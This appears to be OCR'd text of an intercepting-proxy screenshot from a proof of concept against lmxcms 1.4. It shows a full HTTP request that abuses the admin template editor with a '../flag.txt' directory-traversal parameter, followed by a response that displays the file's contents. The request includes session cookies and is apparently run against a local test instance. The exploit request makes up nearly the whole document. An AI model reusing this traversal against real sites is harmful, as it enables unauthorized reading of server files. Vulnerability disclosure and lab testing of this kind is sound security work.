 Request
Raw Params Headers Hex
GET /lmxcms1.4/admin.php?m=Template&a=editfile&dir=../flag.txt HTTP/1.1
Host: localhost:8081
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:77.0)
Gecko/20100101 Firefox/77.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer:
http://localhost:8081/lmxcms1.4/admin.php?m=Template&a=opendir&dir=default
Cookie: Pycharm-93c21c4f=a4162235-c022-4f73-a80c-be4a2f2c20cf;
Phpstorm-63a8631b=d43933f7-412a-4449-ba9f-eec19f5f946c;
test="2|1:0|10:1642858496|4:test|8:dGVzdA==|c316a72a4eed5a82ce66ac2516c259206
577b30560de6c83bbf93a12518ceda3";
Hm_lvt_7ed5b39fd087844c0268537a47e35211=1643268823;
XDEBUG_SESSION=XDEBUG_ECLIPSE; PHPSESSID=p9k3jk705p7pdi0gpgrnss8jb1
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
flag.txt
flag{xx}